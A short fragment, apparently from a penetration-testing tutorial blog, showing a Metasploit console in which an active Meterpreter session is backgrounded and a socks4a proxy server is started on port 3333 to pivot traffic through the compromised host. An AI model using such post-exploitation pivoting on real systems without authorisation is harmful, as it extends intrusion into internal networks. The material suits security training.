 meterpreter > bg
[*] Backgrounding session 6...
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > set srvport 3333
srvport => 3333
msf5 auxiliary(server/socks4a) > options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 3333 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >
公众号：TeamsSix
teamssix.com
teamssix.com
teamssix.com